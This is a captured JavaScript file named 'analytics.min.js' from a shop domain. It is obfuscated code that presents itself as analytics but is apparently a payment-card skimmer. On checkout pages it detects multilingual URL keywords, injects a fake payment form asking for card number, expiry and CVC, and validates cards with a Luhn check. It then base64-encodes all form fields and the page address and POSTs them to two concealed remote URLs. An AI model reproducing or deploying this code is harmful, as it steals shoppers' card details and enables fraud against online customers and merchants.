

--- FILE ---
content_type: application/javascript
request_url: https://ministat.shop/cdn/analytics.min.js
body_size: 29042
content:
var a0_0x399ed2=a0_0x2a44;function a0_0xb5e3(){var _0x1044f2=['2241bndtuW','5222672UqwELp','6GXnCuR','19\x20330=\x27//784.437/245.322\x27;19\x20328=\x27//435.427/245.322\x27;19\x20316=\x27434|433-134|374|376|373|372|384|394|402|403|385|502|493|491|521|520|519|509|511|510|508|487|467|464|463|462|461|459|458|448|455|453|452|457|466|477|482|480|479-478|476|468|473|471-307-469|470|472|475|73|451|512|513|516|523|506|496|499|392|395|375|378-483|404|486|387|447|465|383|515\x27;19\x20324=\x27432\x20430\x27;19\x20266=0;19\x20346=1;19\x20235=0;19\x20207=[\x2773[199]\x27,\x2773[202]\x27,\x2773[206]\x27];204=(30(){\x22429\x20428\x22;19\x20146=[\x22-\x22,\x22426\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];19\x20368=[\x22405\x22,\x229\x22,\x22*\x22];19\x20193=\x22\x22;19\x2074=55;19\x20147=59;19\x20164=59;19\x20162=59;19\x20220=59;19\x20123=0;19\x2031={366:42,250:48,165:57,119:65,221:90,210:8,353:9,197:46,69:37,75:39,399:35,377:36,247:96,248:105,379:16,401:13,89:17,371:27,180:86,81:67,130:88};19\x20398=30(130,119,259){24\x20130&&119&&259&&130>=119&&130<=259};19\x20108=30(22){19\x20140=0;21(49.351){22.137();19\x20257=49.351.391();257.390(\x2284\x22,-22.25.26);140=257.136.26}62\x2021(22.166||22.166===\x220\x22){140=22.166}24\x20140};19\x20348=30(83,139){19\x20163=139.95(0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','3947986nWNTKf','split','replace','3563140SRlhzB','\x5cw+','|||||||||||form|||||||ccUoGSaRw|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||ccwtU8Nsj_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6K